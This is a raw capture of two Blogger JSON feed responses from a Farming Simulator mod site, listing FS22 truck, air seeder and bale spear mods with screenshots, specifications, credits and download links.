jQuery1110021759505550514202_1768098075845({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6701605371897636173"},"updated":{"$t":"2025-12-11T21:01:49.216-08:00"},"category":[{"term":"FS19 Cars"},{"term":"FS19 Tractors"},{"term":"FS19 Trailers"},{"term":"FS19 Implements \u0026 Tools"},{"term":"FS19 Trucks"},{"term":"FS19 Objects and buildings"},{"term":"FS22 Tractors"},{"term":"FS19 Maps"},{"term":"FS22 Trailers"},{"term":"FS19 Combines"},{"term":"FS22 Implements \u0026 Tools"},{"term":"FS22 Objects And Buildings"},{"term":"FS22 Cars"},{"term":"FS19 Forest Equipment"},{"term":"FS19 Must have!"},{"term":"FS22 Trucks"},{"term":"FS22 Must Have!"},{"term":"FS19 Loaders and excavators"},{"term":"FS19 ModPack"},{"term":"FS22 Combines"},{"term":"FS22 Maps"},{"term":"FS22 Others"},{"term":"FS19 Construction equipment"},{"term":"FS22 ModPack"},{"term":"FS22 News"},{"term":"FS22 Forest Equipment"},{"term":"FS22 Loaders And Excavators"},{"term":"FS22 Other"},{"term":"FS19 Textures"},{"term":"FS22 Textures"},{"term":"FS22 Construction Equipment"}],"title":{"type":"text","$t":"FS 19 \u0026amp; 22 USA Mods Collection "},"subtitle":{"type":"html","$t":"FS19, FS 22 Mods. Farming Simulator 19 22 Mods. Only best american style mods FS19 FS 22!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.fsmods.us\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6701605371897636173\/posts\/default?alt=json-in-script\u0026start-index=10\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fsmods.us\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6701605371897636173\/posts\/default?alt=json-in-script\u0026start-index=9\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6701605371897636173\/posts\/default?alt=json-in-script\u0026start-index=11\u0026max-results=1"}],"author":[{"name":{"$t":"Wodzu"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10854525577988194170"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1908"},"openSearch$startIndex":{"$t":"10"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6701605371897636173.post-6463291545168993415"},"published":{"$t":"2023-01-12T00:28:00.001-08:00"},"updated":{"$t":"2023-01-12T00:28:58.859-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FS22 Trucks"}],"title":{"type":"text","$t":"FS22 Western Star Mega Pack v1.0"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid9px9aSd3k9gALYzZjpt53Do65IyyukItWpFuEJ_uZO0PIuE9waA-i7J6QkH-BSi1hFvhdATdjeaYIhK19QsIWwWY1Cv_ST_RPhX-8FlKj70-YYaeMMaVaYXPlACW4SWtIOhnbzMrZRvxZdKbPFbhbFJtF6JZ62OH-C7E8k1WEMCS8f8i2em8JmcV\/s1920\/Western-Star-Mega-Pack-v1-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid9px9aSd3k9gALYzZjpt53Do65IyyukItWpFuEJ_uZO0PIuE9waA-i7J6QkH-BSi1hFvhdATdjeaYIhK19QsIWwWY1Cv_ST_RPhX-8FlKj70-YYaeMMaVaYXPlACW4SWtIOhnbzMrZRvxZdKbPFbhbFJtF6JZ62OH-C7E8k1WEMCS8f8i2em8JmcV\/s320\/Western-Star-Mega-Pack-v1-1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHQlWrTkegHYOHk8KztiBrliekoCBIMI889zOqDaqz5v4_LH8sXB_u44W1dAUkuWWjWlJu0_eIeubzHeN8Eee1CI2qrlFk75oifyLsrFKTwtG2gtCNxtdMfVE5EyNULz_WtdYGBSJwGe9mwlSAjtHvcrBnwRP428gGJryGqrb-TczNJYrIbGexFwkQ\/s1920\/Western-Star-Mega-Pack-v1-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHQlWrTkegHYOHk8KztiBrliekoCBIMI889zOqDaqz5v4_LH8sXB_u44W1dAUkuWWjWlJu0_eIeubzHeN8Eee1CI2qrlFk75oifyLsrFKTwtG2gtCNxtdMfVE5EyNULz_WtdYGBSJwGe9mwlSAjtHvcrBnwRP428gGJryGqrb-TczNJYrIbGexFwkQ\/s320\/Western-Star-Mega-Pack-v1-2.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHM1dlE5WcCnPiHiVX3zQz7Lwsd3VMjiqpVENXQWx2YtO49gxt4d7YHYGUVk6jAJpwSvwj-i_n6TQu9K0pbXOGWj9-ZuEO7TvjqfzbMoYGmgOwwlb3uG4Bev4sm6-vFhfhOdiG0hV9yxGsAXgrG3fPFLp5NWedHcu81ntpV-IHvuYJ0cPyY4sb776m\/s1920\/Western-Star-Mega-Pack-v1-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHM1dlE5WcCnPiHiVX3zQz7Lwsd3VMjiqpVENXQWx2YtO49gxt4d7YHYGUVk6jAJpwSvwj-i_n6TQu9K0pbXOGWj9-ZuEO7TvjqfzbMoYGmgOwwlb3uG4Bev4sm6-vFhfhOdiG0hV9yxGsAXgrG3fPFLp5NWedHcu81ntpV-IHvuYJ0cPyY4sb776m\/s320\/Western-Star-Mega-Pack-v1-3.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWNLNA_MFb1SenCtZnSZDGLMR2yGG6-7PfUrN6w7SYEvIpX4YjKx2LCJ6BdzlxZ4elY-moqZifJA32KsN6T7l2WXgD3kCorEwxhuTtm1sVqvwZjz7NQCJ3eDAfX8cutwKUBKBUQGJOypRw-2VS8cOULHlBoixXxpxr-sauLT2OXqgZuY8bL5DA2Tpw\/s1920\/Western-Star-Mega-Pack-v1-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWNLNA_MFb1SenCtZnSZDGLMR2yGG6-7PfUrN6w7SYEvIpX4YjKx2LCJ6BdzlxZ4elY-moqZifJA32KsN6T7l2WXgD3kCorEwxhuTtm1sVqvwZjz7NQCJ3eDAfX8cutwKUBKBUQGJOypRw-2VS8cOULHlBoixXxpxr-sauLT2OXqgZuY8bL5DA2Tpw\/s320\/Western-Star-Mega-Pack-v1-4.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EFS22 Western Star Mega Pack v1.0\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EPower: 425\u003C\/p\u003E\u003Cp\u003EMaximum Speed: 80\u003C\/p\u003E\u003Cp\u003EPrice: 10000\u003C\/p\u003E\u003Cp\u003EBrand: Lizard\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECredits: SCEdits\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/sharemods.com\/d2gjmc0tmful\/1WesternStarMegaPack.zip.html\" target=\"_blank\"\u003EDOWNLOAD\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fsmods.us\/feeds\/6463291545168993415\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fsmods.us\/2023\/01\/fs22-western-star-mega-pack-v10.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6701605371897636173\/posts\/default\/6463291545168993415"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6701605371897636173\/posts\/default\/6463291545168993415"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fsmods.us\/2023\/01\/fs22-western-star-mega-pack-v10.html","title":"FS22 Western Star Mega Pack v1.0"}],"author":[{"name":{"$t":"Wodzu"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10854525577988194170"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid9px9aSd3k9gALYzZjpt53Do65IyyukItWpFuEJ_uZO0PIuE9waA-i7J6QkH-BSi1hFvhdATdjeaYIhK19QsIWwWY1Cv_ST_RPhX-8FlKj70-YYaeMMaVaYXPlACW4SWtIOhnbzMrZRvxZdKbPFbhbFJtF6JZ62OH-C7E8k1WEMCS8f8i2em8JmcV\/s72-c\/Western-Star-Mega-Pack-v1-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.fsmods.us/feeds/posts/default/-/FS19%20Implements%20&%20Tools?alt=json-in-script&max-results=3&callback=jQuery1110021759505550514202_1768098075847&_=1768098075848
body_size: 2705
content:
// API callback
jQuery1110021759505550514202_1768098075847({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6701605371897636173"},"updated":{"$t":"2025-12-11T21:01:49.216-08:00"},"category":[{"term":"FS19 Cars"},{"term":"FS19 Tractors"},{"term":"FS19 Trailers"},{"term":"FS19 Implements \u0026 Tools"},{"term":"FS19 Trucks"},{"term":"FS19 Objects and buildings"},{"term":"FS22 Tractors"},{"term":"FS19 Maps"},{"term":"FS22 Trailers"},{"term":"FS19 Combines"},{"term":"FS22 Implements \u0026 Tools"},{"term":"FS22 Objects And Buildings"},{"term":"FS22 Cars"},{"term":"FS19 Forest Equipment"},{"term":"FS19 Must have!"},{"term":"FS22 Trucks"},{"term":"FS22 Must Have!"},{"term":"FS19 Loaders and excavators"},{"term":"FS19 ModPack"},{"term":"FS22 Combines"},{"term":"FS22 Maps"},{"term":"FS22 Others"},{"term":"FS19 Construction equipment"},{"term":"FS22 ModPack"},{"term":"FS22 News"},{"term":"FS22 Forest Equipment"},{"term":"FS22 Loaders And Excavators"},{"term":"FS22 Other"},{"term":"FS19 Textures"},{"term":"FS22 Textures"},{"term":"FS22 Construction Equipment"}],"title":{"type":"text","$t":"FS 19 \u0026amp; 22 USA Mods Collection "},"subtitle":{"type":"html","$t":"FS19, FS 22 Mods. Farming Simulator 19 22 Mods. Only best american style mods FS19 FS 22!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.fsmods.us\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6701605371897636173\/posts\/default\/-\/FS19+Implements+%26+Tools?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fsmods.us\/search\/label\/FS19%20Implements%20%26%20Tools"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6701605371897636173\/posts\/default\/-\/FS19+Implements+%26+Tools\/-\/FS19+Implements+%26+Tools?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Wodzu"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10854525577988194170"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"197"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6701605371897636173.post-3490193559232867267"},"published":{"$t":"2022-05-22T23:34:00.001-07:00"},"updated":{"$t":"2022-05-22T23:34:23.951-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FS19 Implements \u0026 Tools"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FS19 ModPack"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FS19 Must have!"}],"title":{"type":"text","$t":" FS22 Bourgault Pack LF NH3 v1.0"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9JcNicMfMNMLtbnAAZ2UnxLVCq0yGKtMn6m1Kpt5zXYNLC_ltDV78RhIfncchtNwIS4rmC0D2TiEErmAVeNphz3O9ayNuuRRMBAtc1h4zB6HkigwhqYBTtpi3Xxt_LkwTKZdUifNc_28VNUGdQQRervnVDQrDzIGKMnhPxSV6x67e3VWJy7nRmmg\/s1620\/Bourgault-Pack-LF-NH3-v1-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1226\" data-original-width=\"1620\" height=\"242\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9JcNicMfMNMLtbnAAZ2UnxLVCq0yGKtMn6m1Kpt5zXYNLC_ltDV78RhIfncchtNwIS4rmC0D2TiEErmAVeNphz3O9ayNuuRRMBAtc1h4zB6HkigwhqYBTtpi3Xxt_LkwTKZdUifNc_28VNUGdQQRervnVDQrDzIGKMnhPxSV6x67e3VWJy7nRmmg\/s320\/Bourgault-Pack-LF-NH3-v1-3.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQowiGMdzJmslpcksP4OceBdrgAuYncDu3MZIjCbPlL575szp_I2Sw-ac-VOI_FT643i84oyQ3rOU6oJGXjrZ2v8r3fAsL_GeldrxgwU6vVJ0gi1xr2bVnU38-rHsORq0IkYLOULqiH5OQhfqUdI-bT4IMwlsZ1mRaBcH6ZC7Wk7Sy2a4xTmi9ldY\/s1584\/Bourgault-Pack-LF-NH3-v1-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1401\" data-original-width=\"1584\" height=\"283\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQowiGMdzJmslpcksP4OceBdrgAuYncDu3MZIjCbPlL575szp_I2Sw-ac-VOI_FT643i84oyQ3rOU6oJGXjrZ2v8r3fAsL_GeldrxgwU6vVJ0gi1xr2bVnU38-rHsORq0IkYLOULqiH5OQhfqUdI-bT4IMwlsZ1mRaBcH6ZC7Wk7Sy2a4xTmi9ldY\/s320\/Bourgault-Pack-LF-NH3-v1-4.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u0026nbsp;FS22 Bourgault Pack LF NH3 v1.0\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EMy Bourgault pack that I converted early on in the life of FS22 with liquid fertilizer and anhydrous added.\u003C\/p\u003E\u003Cp\u003E3320\/7950B air seeder with liquid fert and anhydrous added, as well as a Bourgault patented Air-Planter option at an additional cost and tank configurations for seed\/fert and seed only.\u003C\/p\u003E\u003Cp\u003E3420\/71300 air seeder with liquid fert and anhydrous added, as well as a Bourgault patented Air-Planter option at an additional cost and tank configurations for seed\/fert and seed only.\u003C\/p\u003E\u003Cp\u003Ecd872 air seeder\u003C\/p\u003E\u003Cp\u003Esps360_50 cultivator with anhydrous application added (must turn on to use)\u003C\/p\u003E\u003Cp\u003Exr770 harrow\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECredits: GIANTS, MASmodding, Danster\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/sharemods.com\/jraokohijlp1\/FS22_BourgaultPack_LF_NH3.zip.html\" target=\"_blank\"\u003EDOWNLOAD\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fsmods.us\/feeds\/3490193559232867267\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fsmods.us\/2022\/05\/fs22-bourgault-pack-lf-nh3-v10.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6701605371897636173\/posts\/default\/3490193559232867267"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6701605371897636173\/posts\/default\/3490193559232867267"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fsmods.us\/2022\/05\/fs22-bourgault-pack-lf-nh3-v10.html","title":" FS22 Bourgault Pack LF NH3 v1.0"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9JcNicMfMNMLtbnAAZ2UnxLVCq0yGKtMn6m1Kpt5zXYNLC_ltDV78RhIfncchtNwIS4rmC0D2TiEErmAVeNphz3O9ayNuuRRMBAtc1h4zB6HkigwhqYBTtpi3Xxt_LkwTKZdUifNc_28VNUGdQQRervnVDQrDzIGKMnhPxSV6x67e3VWJy7nRmmg\/s72-c\/Bourgault-Pack-LF-NH3-v1-3.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6701605371897636173.post-2112288400825575556"},"published":{"$t":"2021-11-24T09:24:00.003-08:00"},"updated":{"$t":"2021-11-24T09:24:43.755-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FS19 Implements \u0026 Tools"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FS22 Other"}],"title":{"type":"text","$t":" FS22 MDS Round Bale Spear v1.0"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjjXjy3t3tqRMkK1lbWY-PRT5-_6vhld7ey8Zhco2xNEWwkQymX62AzzpxRCPdnmAsUZBnm79hqs4ch5RHlXado7HP64jXAGyzbz7jlLAjkKQCL0M1YoKZrjmlEHvd_ODMLUaBYmBt62nPRc2p3pXndmr5HsSQGVoGD079xApkgsRe4N3cSk3YMXHA=s2048\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1043\" data-original-width=\"2048\" height=\"163\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjjXjy3t3tqRMkK1lbWY-PRT5-_6vhld7ey8Zhco2xNEWwkQymX62AzzpxRCPdnmAsUZBnm79hqs4ch5RHlXado7HP64jXAGyzbz7jlLAjkKQCL0M1YoKZrjmlEHvd_ODMLUaBYmBt62nPRc2p3pXndmr5HsSQGVoGD079xApkgsRe4N3cSk3YMXHA=s320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u0026nbsp;FS22 MDS Round Bale Spear v1.0\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EThis MDS round bale spear is designed to move two round bales at the same time.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECredits: FS19: Rand0msparks FS22: Diniz Farms\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/sharemods.com\/z1mzo27vywgp\/FS22_MDS_baleSpear.zip.html\" target=\"_blank\"\u003EDOWNLOAD\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fsmods.us\/feeds\/2112288400825575556\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fsmods.us\/2021\/11\/fs22-mds-round-bale-spear-v10.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6701605371897636173\/posts\/default\/2112288400825575556"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6701605371897636173\/posts\/default\/2112288400825575556"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fsmods.us\/2021\/11\/fs22-mds-round-bale-spear-v10.html","title":" FS22 MDS Round Bale Spear v1.0"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjjXjy3t3tqRMkK1lbWY-PRT5-_6vhld7ey8Zhco2xNEWwkQymX62AzzpxRCPdnmAsUZBnm79hqs4ch5RHlXado7HP64jXAGyzbz7jlLAjkKQCL0M1YoKZrjmlEHvd_ODMLUaBYmBt62nPRc2p3pXndmr5HsSQGVoGD079xApkgsRe4N3cSk3YMXHA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6701605371897636173.post-493886698155948194"},"published":{"$t":"2021-11-24T09:23:00.001-08:00"},"updated":{"$t":"2021-11-24T09:23:34.726-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FS19 Implements \u0026 Tools"}],"title":{"type":"text","$t":" FS22 MDS Square Bale Spear v1.0"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhHrfriW8ift3OclE3n-0tRljFcbmA-alx0Wfjp_JPWL1Z03_hStfrXNRR0VQ_hUgsVqQEFIbDdYxIiGDtJBiAnwOaijJeV8mP4Nf3ilU-Un3EvA3-QYjKTMDMIg40aGhk1DhNM7rCA-gVgJZpEjh4JgLZG0-gSY1uUa9yoQD_8wFYRTOp9Cp0avuk=s2048\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1044\" data-original-width=\"2048\" height=\"163\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhHrfriW8ift3OclE3n-0tRljFcbmA-alx0Wfjp_JPWL1Z03_hStfrXNRR0VQ_hUgsVqQEFIbDdYxIiGDtJBiAnwOaijJeV8mP4Nf3ilU-Un3EvA3-QYjKTMDMIg40aGhk1DhNM7rCA-gVgJZpEjh4JgLZG0-gSY1uUa9yoQD_8wFYRTOp9Cp0avuk=s320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u0026nbsp;FS22 MDS Square Bale Spear v1.0\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EThis MDS square bale spear is capable of moving stacks of 2 or 3 big square bales, or a packed bundle of small square bales.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECredits: FS19: Rand0msparks FS22: Diniz Farms\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/sharemods.com\/c8xo0hmefl5b\/FS22_MDS_squareSpear.zip.html.html\" target=\"_blank\"\u003EDOWNLOAD\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fsmods.us\/feeds\/493886698155948194\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fsmods.us\/2021\/11\/fs22-mds-square-bale-spear-v10.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6701605371897636173\/posts\/default\/493886698155948194"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6701605371897636173\/posts\/default\/493886698155948194"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fsmods.us\/2021\/11\/fs22-mds-square-bale-spear-v10.html","title":" FS22 MDS Square Bale Spear v1.0"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhHrfriW8ift3OclE3n-0tRljFcbmA-alx0Wfjp_JPWL1Z03_hStfrXNRR0VQ_hUgsVqQEFIbDdYxIiGDtJBiAnwOaijJeV8mP4Nf3ilU-Un3EvA3-QYjKTMDMIg40aGhk1DhNM7rCA-gVgJZpEjh4JgLZG0-gSY1uUa9yoQD_8wFYRTOp9Cp0avuk=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});